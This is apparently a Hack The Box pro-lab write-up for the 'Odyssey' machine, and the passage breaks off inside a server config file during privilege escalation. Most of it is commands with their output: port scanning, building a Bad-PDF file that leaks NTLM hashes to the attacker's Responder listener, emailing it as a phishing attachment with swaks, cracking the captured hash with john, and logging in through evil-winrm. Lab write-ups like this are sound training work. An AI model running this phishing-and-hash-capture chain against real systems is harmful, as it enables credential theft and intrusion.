Nmap
Firstly, let's nmap the entry point to check what is going on here
┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ nmap -sC -sV -Pn 10.13.38.21 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-12 17:51 UTC
Nmap scan report for 10.13.38.21
Host is up (0.25s latency).
Not shown: 990 closed tcp ports (reset)
PORT     STATE SERVICE       VERSION
22/tcp   open  ssh           OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
|   2048 84:66:65:6e:30:0a:cf:7c:61:8a:47:dd:54:bd:ab:b4 (RSA)
|   256 ff:12:46:c4:ba:d7:42:85:14:8c:05:ab:6c:85:c4:b2 (ECDSA)
|_  256 5a:f3:6f:02:af:cd:13:f6:87:be:f5:53:53:bf:01:29 (ED25519)
25/tcp   open  smtp          hMailServer smtpd
| smtp-commands: ONLINE, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp   open  http          Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Odyssey
|_http-server-header: Microsoft-IIS/10.0
110/tcp  open  pop3          hMailServer pop3d
|_pop3-capabilities: UIDL TOP USER
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
143/tcp  open  imap          hMailServer imapd
|_imap-capabilities: CAPABILITY QUOTA NAMESPACE SORT IMAP4 completed CHILDREN ACL RIGHTS=texkA0001 IMAP4rev1 OK IDLE
445/tcp  open  microsoft-ds?
587/tcp  open  smtp          hMailServer smtpd
| smtp-commands: ONLINE, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: ONLINE; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2025-08-12T11:09:17
|_  start_date: N/A
|_clock-skew: -6h46m40s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 292.87 seconds
That seems like a Active Directory environment.
10.13.38.21 (ODYSSEY-ONLINE)
Enumerate the smb service
┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$  crackmapexec smb 10.13.38.21
SMB         10.13.38.21     445    ONLINE           [*] Windows 10 / Server 2019 Build 17763 x64 (name:ONLINE) (domain:online) (signing:False) (SMBv1:False)
Enumerate the http service
index page

 Let's make it larger, we found the
 Adobe Reader 9 is installed
From the bottom of this page, we can also find the email of invoice
invoice@odyssey.htb

In the following article we show a possible way to obtain a request and an NTLMv2 hash
through a pdf in old versions of Adobe and Foxit, so using BadPDF we can create a
malicious pdf indicating our host and interface.
https://github.com/deepzec/Bad-Pdf.git
┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ sudo python2 badpdf.py
[sudo] password for wither:


        ______                 __       _______  ______   ________
        |_   _ \               |  ]     |_   __ \|_   _ `.|_   __  |
          | |_) |  ,--.    .--.| | ______ | |__) | | | `. \ | |_ \_|
          |  __'. `'_\ : / /'`' ||______||  ___/  | |  | | |  _|
         _| |__) |// | |,| \__/  |       _| |_    _| |_.' /_| |_
        |_______/ '-;__/ '.__.;__]     |_____|  |______.'|_____|

        Author : Deepu TV ; Alias DeepZec

        =============================================================

Responder detected :/usr/sbin/responder
Please enter Bad-PDF host IP:
10.10.16.213
Please enter output file name:
test.pdf
Please enter the interface name to listen(Default eth0):
tun0
[*] Starting Process.. [*]
Bad PDF test.pdf created
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|

           NBT-NS, LLMNR & MDNS Responder 3.1.6.0

  To support this project:
  Github -> https://github.com/sponsors/lgandx
  Paypal  -> https://paypal.me/PythonResponder

  Author: Laurent Gaffie (laurent.gaffie@gmail.com)
  To kill this script hit CTRL-C


[+] Listening for events...
Since we have email, we can send a phishing email with a PDF file attached to Invoice via SMTP, tricking them into opening it and sending us a request.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ swaks --to invoice@odyssey.htb --from test@odyssey.htb --header "Subject: Problem on the server" --server 10.13.38.21 --attach test.pdf
=== Trying 10.13.38.21:25...
=== Connected to 10.13.38.21.
<-  220 ONLINE ESMTP
 -> EHLO localhost
<-  250-ONLINE
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> MAIL FROM:<test@odyssey.htb>
<-  250 OK
 -> RCPT TO:<invoice@odyssey.htb>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> Date: Tue, 12 Aug 2025 18:11:34 +0000
 -> To: invoice@odyssey.htb
 -> From: test@odyssey.htb
 -> Subject: Problem on the server
 -> Message-Id: <20250812181134.165735@localhost>
 -> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
 -> MIME-Version: 1.0
 -> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_165735"
 ->
 -> ------=_MIME_BOUNDARY_000_165735
 -> Content-Type: text/plain
 ->
 -> This is a test mailing
 -> ------=_MIME_BOUNDARY_000_165735
 -> Content-Type: application/octet-stream
 -> Content-Disposition: attachment
 -> Content-Transfer-Encoding: BASE64
 ->
 -> dGVzdC5wZGY=
 ->
 -> ------=_MIME_BOUNDARY_000_165735--
 ->
 ->
 -> .
<-  250 Queued (1.438 seconds)
 -> QUIT
<-  221 goodbye
=== Connection closed with remote host.
Then we can find the NTLMv2 hash from responder
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.13.38.21
[SMB] NTLMv2-SSP Username : ONLINE\elpenor
[SMB] NTLMv2-SSP Hash :
elpenor::ONLINE:1122334455667788:76648058671B85ABBFACBA7C04CB33A7:01010000
00000000004DCAC7B5DAD901FDCC4AA06846D3BE000000000200080053004A0030004
70001001E00570049004E002D005100320046004D005200420037004F005900530031000
4003400570049004E002D005100320046004D005200420037004F005900530031002E005
3004A00300047002E004C004F00430041004C000300140053004A00300047002E004C00
4F00430041004C000500140053004A00300047002E004C004F00430041004C0007000800
004DCAC7B5DAD9010600040002000000080030003000000000000000000000000020000
0B77744339FDFDD27F36FF0EA8EDEA82420E687A41F0722354674D948AC7186640A00
10000000000000000000000000000000000009001E0063006900660073002F00310030002
E00310030002E00310034002E0034000000000000000000
We can use johnto crack the hashes
john -w:/usr/share/wordlist/rockyou.txt elpenor.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
superman (elpenor)
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
The credit would be elpenor:superman
Let's check this credit for the target machine
┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ crackmapexec smb 10.13.38.21 -u elpenor -p superman
SMB         10.13.38.21     445    ONLINE           [*] Windows 10 / Server 2019 Build 17763 x64 (name:ONLINE) (domain:online) (signing:False) (SMBv1:False)
SMB         10.13.38.21     445    ONLINE           [+] online\elpenor:superman

┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ crackmapexec winrm 10.13.38.21 -u elpenor -p superman
SMB         10.13.38.21     5985   ONLINE           [*] Windows 10 / Server 2019 Build 17763 (name:ONLINE) (domain:online)
HTTP        10.13.38.21     5985   ONLINE           [*] http://10.13.38.21:5985/wsman
WINRM       10.13.38.21     5985   ONLINE           [+] online\elpenor:superman (Pwn3d!)
We can try to use evil-winrmto connect it and find the flag from the Desktop.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ evil-winrm -i 10.13.38.21 -u elpenor -p superman

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\elpenor\Documents>

*Evil-WinRM* PS C:\Users\elpenor\Desktop> type flag.txt
ODYSSEY{k4r3Ful_WI7h_pDf_FiL32}
Privilege escalation 10.13.38.21 (ODYSSEY-ONLINE)
By simply enumerating the file system, we can find the config of rustserver
*Evil-WinRM* PS C:\rustserver\oxide> type oxide.config.json
{
  "Options": {
    "Modded": true,
    "PluginWatchers": true,
    "DefaultGroups": {
      "Players": "default",
      "Administrators": "admin"
    },
    "WebRequestIP": "0.0.0.0"
  },
  "OxideConsole": {
    "Enabled": true,
    "MinimalistMode": true,
    "ShowStatusBar": true
  },
  "OxideRcon": {
    "Enabled": false,
    "Port": 25580,
    "Password": "",
    "ChatPrefix": "[Server Console]"
